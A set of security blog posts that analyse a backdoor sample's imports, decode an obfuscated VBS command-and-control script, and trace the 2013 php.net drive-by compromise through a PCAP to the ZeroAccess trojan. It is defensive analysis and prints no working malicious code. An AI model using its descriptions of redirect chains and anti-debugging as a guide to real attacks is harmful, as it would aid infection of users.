                ImageList_Create, ImageList_Remove,ImageList_Destroy,ExtCreatePen, SetPixel ...

                MPR.dll

                These imports are related with network connections. Two of them draws our attention.

                • WNetGetConnectionW: This import retrieves the name of the network resource associated with a local device and it could have three parameters; lpLocalName, lpRemoteName and lpnLengt.
                • WNetGetConnectionW: This import makes a connection to a network resource and can redirect a local device to the network resource.

                  USER32.dll

                  This DLL is involved in the manage of user-interface components like button, scroll bar, etc ...

                  WININET.dll

                  With this DLL the program could implement high level network functions like FTP or HTTP.

                  The program could be able to read files just downloaded from the Internet. Also it could make requests to an URL like it were a browser.


                  I want to remark these two imports:

                  • FtpOpenFileW:"This function initiates access to a remote file for writing or reading."
                  • FtpGetFileSize:"This function retrieves the file size of the requested FTP resource."

                  But why am I remarking on these imports? If we run this sample malware in a lab machine which is running a sniffer, we could get the username and password of the remote FTP (if it has it) which the malware is connecting with to upload or download information. Notice the FTP protocol sends the username and password to the server througth the network in clear text... It could be really interesting...


                  WSOCK32.dll

                  It is a network DLL but we can not see the imports. We would need to research in deep...

                  CONCLUSION

                  As mentioned above, it is really difficult to know what the malware does only with a basic analysis but we can say about the sample which we have analyzed...

                  1. It is a malware sample because the majority of the anti-virus vendors have detected it as Backdoor.
                  2. The malware developers try to hide the program's code packing the file.
                  3. The developer tries to make malware analysis a difficult task by using IsDebuggerPresent API. (You can learn a trick about how to not be detected by the malware when you open the executable in a debugger).
                  4. When the program is executed, it calls to a lot of APIs in order to read and search files. Maybe the program steals private information reading documents or writing the password captured by a possible keylogger.
                  5. It has graphical capabilities. It is possible that it has a GUI.
                  6. Network resources API calls have been found in the malware imports. There are possibilities that the malware will try to steal information from our local network or trying to infect to other users through the shared resources.
                  7. It has network functions such as HTTP and FTP. The malware could get into a botnet network and receive the orders through the Internet. Also, it is possible that the program uploads the data that has been stolen via HTTP or FTP to the hacker servers.

                    Decoding the code encoded

                    $
                    0
                    0
                    Some days ago, I discovered in my network a computer trying to make connections through a port which is not allowed in my next generation firewall. I located the suspicious host and I began to look for malicious processes running on it. Thanks to Process Explorer  I swiftly discovered that a VBS (Visual Basic Script) was running in the computer.

                    I found the script in the windows file system and when I opened it, I could see the code below.


                    It appears that the file was cypher but it is not a normal Base64 encryption... Staring at the file I found some strings at the bottom of the file which they were not cyphered...


                    We know that Base64 uses a character to indicate padding which is often "=". In the picture above we can see a lot of "==" characters followed by "-". It is as if it were not a unique string cyphered, but multiples strings coded one by one and separated by "-"... could this be possible?

                    In this website www.base64decode.org we can decode Base64 strings. If we decode the Base64 string "Jw==" we can see it corresponds to the ASCII string "'". If for example we decode the Base64 string "DQ==" we can see it corresponds to the ASCII string " d "...  Ok, we know how to decode the script... Each Base64 string is separated with an "-" and corresponds to a single character. But how can we decode it quickly?

                    The first thing I thought was to make another script to decode the first one but I chose to get there another way... If used the notepad to replace the character " - " for a line spacing, I would have a document with one line for each Base64 string like in the picture below.


                    Now, we can decode all coded strings by just executing a Linux command.
                    base64 -d script_to_decode.vbs


                    We can see the entire script uncoded and now we can continue researching the malware behaviour. Reading the code, I could say that this script is used to connect with the command and control server in order to download instructions and upload data from the infected computer. 

                    To continue researching the malware, we could change the hostname for another one where we would have a computer listening on the port 8088. We will receive the HTTP GET or POST petitions from the infected computer. Doing that, we would know what commands are used in this Botnet without the requirement of doing an advanced static analysis.


                    The technical analysis of the attack to PHP.net

                    $
                    0
                    0
                    This morning I've read this in the AlientVault blog: "Google was flagging the php.net website as potentialy harmful".

                    It is really interesting because if you can spread malware from php.net which according to Alexa, php.net is the 228th most visited site in the world, you will be able to infect to millions of computers.

                    Currently we can't analyze the php.net website because the page which was hosting the malicious code  has been removed, but the guys from Barracuda have published a PCAP file taken from a computer which visited this website and was infected.

                    If we upload the PCAP file to VirusTotal we can see the URLs which were visited by the infected computer in the "File details" section. You can see the report of this PCAP file here:


                    We can see that the www.php.net website was visited. If we open the PCAP file with Wireshark and we look at the "Follow TCP Stream" of the petition  www.php.net/userprefs.js  we can see the script with the obfuscated code in the picture below. (This malicious code has been removed from the website)


                    The guys from Alienvault have decoded the script. Here they have published the picture below with the code de-ofuscated. We can see an IFRAME with a 10x10px size which redirects the connection to another website was able in the php.net site.


                    If we research with Wireshark the link contained in the IFRAME in the picture above, we can see how the code is trying to get the information about the computer. It wants to know if the browser has the Java or AdobeReader plugins installed and enabled.


                    The next URL where the computer is redirected is /PluginDetect_All.js. In the payload of this connection we can see that the hackers are using PluginDetect in order to detect the browser plugins.


                    In the PCAP file we can see how the computer send a POST connection telling to the website if it has the Java or AdobeReader plugin enabled. Then, the web browser is redirected again.


                    The connection is redirected again to other site...


                    ...where there are another iframe...


                    ... to this site...


                    ..which is the last site visited before to detect a malicious executable.

                    The next URL which was visited is marked in bold in VirusTotal. This means that the files that were downloaded are categorized as malware by some antivirus engines.


                    If we click in the sha256 link...


                    ...we can see that this executables are categorized as malicious.


                    Now, the computer is infected. The first network connection that the malware does is to visit a website where there are a javascript that detects the computer location.


                    If we check the next network connections, we can see a lot of them creating connections by 16471/UDP port. This port is usually used by the ZeroAccess Trojan. At the bottom of this post you will find the links which redirects you to other Post talking about some analysis of this Trojan.


                    If we look at the Snort alerts, we can see the security events detected by this IDS. We can see that it has detected the ZeroAcces Trojan and other interesting events.


                    CONCLUSION

                    If we trust in the PCAP file that Barracuda offers us, we can tell that www.php.net was compromised. The hackers uploaded a javascript to this site  which redirects to another one where there was a web plugin detector. Depends of what browser plugins are enabled in the computer, the website could redirects you to a Java or AdobeReader exploit. Then, after exploiting the vulnerability,  a trojan that seems to be the ZeroAccess trojan is donwloaded and installed. It seems that this trojan is focused in click-fraud.


                    You can learn more about ZeroAccess Trojan here:

                    http://www.behindthefirewalls.com/2013/06/zeroaccess-trojan-network-analysis-part.html

                    http://www.behindthefirewalls.com/2013/06/zeroaccess-network-analysis-part-ii.html

                    http://www.behindthefirewalls.com/2013/06/detecting-zeroaccess-in-your-network.html

                    http://www.behindthefirewalls.com/2013/04/trying-avoid-callbacks-to-botnet-using.html


                    Great info:

                    http://www.alienvault.com/open-threat-exchange/blog/phpnet-potentially-compromised-and-redirecting-to-an-exploit-kit

                    http://news.netcraft.com/archives/2013/10/24/php-net-blocked-by-google-false-positive-or-not.html

                    http://barracudalabs.com/2013/10/php-net-compromise/

                    http://www.sophos.com/en-us/medialibrary/PDFs/technical%20papers/Sophos_ZeroAccess_Botnet.pdf 


                    Viewing all 53 articles
                    Browse latest View live